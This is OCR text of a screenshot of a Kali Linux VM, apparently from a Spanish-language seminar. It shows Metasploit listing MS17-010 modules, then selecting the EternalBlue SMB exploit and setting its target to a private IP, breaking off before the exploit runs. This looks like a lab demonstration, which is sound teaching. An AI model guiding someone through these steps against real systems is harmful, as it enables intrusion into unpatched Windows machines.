 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1
08:15 PM
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal
No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Wind
ows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal
No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average
Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average
No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win
8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal
Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Wind
ows Code Execution
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_et
ernalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.29
RHOSTS => 192.168.1.29
msf5 exploit(windows/smb/ms17_010_eternalblue) >
Abierta y a Distancia
CTRL DERECHA
20°C
Nublado
ESP
LAA
8:15 PM
13/09/2022